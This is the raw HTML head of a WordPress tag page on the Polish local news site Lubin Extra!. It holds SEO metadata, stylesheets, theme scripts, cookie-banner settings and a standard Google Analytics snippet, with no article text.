

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/tag/kampania/
body_size: 26300
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&amp;display=swap"><link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_fc579fd5f524b69908cbf33b3fb5270f.css" rel="stylesheet"><title>Tag: kampania - Lubin Extra!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lubinextra.pl/tag/kampania/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tag: kampania - Lubin Extra!" />
	<meta property="og:url" content="https://lubinextra.pl/tag/kampania/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lubinextra.pl/tag/kampania/","url":"https://lubinextra.pl/tag/kampania/","name":"Tag: kampania - Lubin Extra!","isPartOf":{"@id":"https://lubinextra.pl/#website"},"primaryImageOfPage":{"@id":"https://lubinextra.pl/tag/kampania/#primaryimage"},"image":{"@id":"https://lubinextra.pl/tag/kampania/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2022/10/jestes-wazna-zbadaj-sie-3.jpg","breadcrumb":{"@id":"https://lubinextra.pl/tag/kampania/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/tag/kampania/#primaryimage","url":"https://lubinextra.pl/wp-content/uploads/2022/10/jestes-wazna-zbadaj-sie-3.jpg","contentUrl":"https://lubinextra.pl/wp-content/uploads/2022/10/jestes-wazna-zbadaj-sie-3.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/tag/kampania/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lubinextra.pl/"},{"@type":"ListItem","position":2,"name":"kampania"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami otagowanymi jako kampania" href="https://lubinextra.pl/tag/kampania/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>












<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/lubinextra.pl\/index.php?photocrati_ajax=1","rest_url":"https:\/\/lubinextra.pl\/wp-json\/","wp_home_url":"https:\/\/lubinextra.pl","wp_site_url":"https:\/\/lubinextra.pl","wp_root_url":"https:\/\/lubinextra.pl","wp_plugins_url":"https:\/\/lubinextra.pl\/wp-content\/plugins","wp_content_url":"https:\/\/lubinextra.pl\/wp-content","wp_includes_url":"https:\/\/lubinextra.pl\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"d084cece3c"};
/* ]]> */
</script>




<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/tags/6759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="f01e3c9715";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lubinextra.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/tag/kampania/",
                    "name": "Kampania"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

